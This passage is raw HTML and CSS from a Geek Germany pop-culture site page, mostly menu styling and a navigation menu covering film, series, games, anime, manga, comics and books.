             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-36360 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto 